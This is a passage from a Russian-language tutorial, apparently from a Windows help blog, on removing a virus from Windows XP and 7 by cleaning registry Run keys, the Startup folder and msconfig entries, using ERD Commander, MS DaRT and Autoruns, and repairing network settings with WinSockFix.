



Но у меня ничего не получается, видимо случай особый и вредоносный файл не удаляется. Тогда идём в реестр, а именно смотрим ветку:

HKEY_LOCAL_MACHINESOFTWAREMicrosoft WindowsCurrentVersionRun.

HKEY_LOCAL_MACHINESOFTWAREMicrosoft WindowsCurrentVersionRunOnce

В Windows 7 и Windows XP, для всех пользователей, программы запускаемые при входе в систему оставляют свои ключи в этих ветках, но в основном в первой Run. Все незнакомые ключи нужно удалить, но только незнакомые, в моём случае в автозагрузке присутствует ключ антивирусной программы NOD32 — egui.exe, его удалять ненужно:

«C:Program FilesESETESET Smart Securityegui.exe» /hide /waitservice



Ещё надо пройти Пуск->Выполнить->msconfig->Автозагрузка и убрать галочки со всех неизвестных программ. Здесь тоже ничего подозрительного нет.



Так же удалить все незнакомые файлы в корне диска (С:), если вы увидите там файлы с таким же названием QYSGFXZJ или похожими, попробуйте удалить их. В корне (С:) у нас кстати непонятная папка QYSGFXZJ. Пытаюсь удалить-удаляется.

Итак, как удалить вирус с компьютера, если даже в безопасном режиме, нам это не удалось или к примеру вы не смогли по каким-то причинам войти в безопасный режим? Бывает в Безопасный режим вы войдёте, но там вас ждёт сюрприз – к примеру не работает мышь.

Если в безопасный режим войти вам не удастся, то вы можете воспользоваться очень простым и проверенным советом из другой нашей статьи Как проверить компьютер на вирусы бесплатно, с помощью диска восстановления ESET NOD32 или Dr.Web. Кстати данные диски можно использовать в качестве Live CD. Или у вас уже есть Live CD, попытайтесь загрузиться с него и проделать то же самое, что и в безопасном режиме – зайти в папку Автозагрузка и удалить вредоносный файл, Работая в Live CD, вы можете запустить с флешки антивирусный сканер, к примеру Dr.Web CureIt.



Лично я, когда встречаю подобную проблему в Windows ХР, (про Windows 7 информация ниже), даже иногда не захожу в безопасный режим, а использую по старинке совершенное оружие -профессиональный инструмент системного администратора ERD Commander 5.0.

- Примечание: все возможности диска восстановления ERD Commander 5.0. описаны в нашей статье ERD Commander. С помощью него можно восстанавливать систему, править реестр, изменять забытый пароль и другое. Для современных компьютеров и ноутбуков, ERD Commander 5.0 нужен с интегрированными SATA драйверами. Давайте загрузимся с него и посмотрим как всё произойдёт.



Перезагружаемся и заходим в BIOS, там выставляем загрузку с дисковода. Загружаемся с диска ERD Commander 5.0. Выбираем первый вариант подключение к Windows ХР, то есть мы с вами сможем работать к примеру непосредственно с реестром нашей заражённой системы.

Обычный Live CD, такой возможности вам не даст. Кстати если выбрать второй вариант (None), то ERD Commander будет работать без подключении к системе, то есть как простой Live CD и тогда многие возможности ERD, такие как восстановление системы, просмотр объектов автозапуска, журнала событий системы и др. вам будет не доступен. Но даже из него иногда получается извлечь пользу.

Не много не привычный с начала рабочий стол, но это не страшно, ещё раз скажу, что описание всех инструментов ERD, есть в нашей статье ERD Commander.



Идём сразу в Административный инструмент Autoruns.



Смотрим в пункте System, а так же Администратор и вот пожалуйста наш вирус, уж здесь мы его точно удалим.

Delete — удаляем процесс из автозапуска и всё, наш вирус удалён.

Explorer – даёт возможность перейти к файлу процесса.



Затем ещё раз проверяем папку автозагрузка и там уже ничего нет.

C:Documents and SettingsАдминистраторГлавное менюПрограммыАвтозагрузка



Заходим на всякий случай в корневую папку диска (С:), там ничего подозрительного нет.

Не поленимся зайти в реестр и посмотреть какие программы оставили свои ключи в автозагрузке:

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun.

Ну вот мы и удалили вирус из Windows ХР, после нормальной загрузки, стоит проверить весь компьютер на присутствие вирусов.

А как быть с Windows 7 — можете спросить вы, если мы в этой операционной системе схватим вирус и не сможем удалить его в безопасном режиме. Во первых вы можете воспользоваться дисками спасения (ссылка на статью выше). Во вторых использовать простой Live CD или как я профессиональный инструмент –диск восстановления Microsoft Diagnostic and Recovery Toolset. Полная информация как применять данный инструмент, к примеру при удалении баннера- вымогателя выложена в статье «Как удалить баннер». Здесь же скажу, что это такой же инструмент как и ERD Commander, только создан он в первую очередь для Windows 7. При помощи него так же можно восстанавливать систему, изменять реестр, проводить операции с жёстким диском, изменять забытый пароль и многое другое.







Загружаемся с данного диска MS DaRT 6.5. наш компьютер.

Назначить буквы дискам так же как на целевой системе- Да, так лучше работать.

Далее



Выбираем Проводник

Идём сразу в папку Автозагрузка:

C:Users Имя пользователяAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup. Удаляем наш вирус.

Проверяем реестр HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun.

Удаляем всё подозрительное из корня диска (С:), перезагружаемся и проверяем весь компьютер на вирусы.





Ну и самое последнее. После удаления вируса в Windows XP, у вас возможно не будет функционировать интернет, это происходит из-за нарушений, которые вносит вирус в сетевые параметры. Помочь здесь сможет иногда переустановка драйверов сетевой карты или в большинстве случаев, испробованная много раз утилита WinSockFix, которая как раз эти параметры исправляет. Скачать её можно на оф. странице программы https://www.winsockfix.nl

Запускайте утилиту и нажимайте кнопку Fix и всё.

Кнопка ReG-Backup V перед операцией, может сделать вам резервную копию ключей реестра.

Метки к статье: Вирусы

Источник